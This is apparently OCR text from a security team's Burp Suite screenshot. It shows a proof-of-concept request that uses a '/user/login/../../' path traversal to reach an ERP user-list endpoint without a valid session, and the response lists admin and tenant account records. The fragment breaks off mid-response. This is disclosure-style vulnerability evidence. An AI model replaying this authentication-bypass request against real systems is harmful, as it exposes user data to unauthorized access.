 Send Cancel < > Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 GET /user/login/../../user/list?search=
%7B%22userName%22%3A%22%22%2C%22loginName%22%3A%22%22%7D&currentPage=1&
pageSize=10 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/manage/user.html
0 Cookie: JSESSIONID=; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624691056
1
2
Response
Pretty Raw Hex Render \n
"data":{
"page":{
"rows":[
{
"id":120,
"isystem":0,
"loginName":"admin",
"roleName":"管理员",
"userType":"超管",
"username":"管理员"
},
{
"description":"",
"email":"",
"id":63,
"isystem":1,
"loginName":"jsh",
"orgAbr":"测试机构",
"orgaId":12,
"orgaUserRelId":11,
"phonenum":"",
"position":"",
"roleName":"租户",
"tenantId":63,
"userBlngOrgaDsplSeq":"",
"userType":"租户",
灼剑安全团队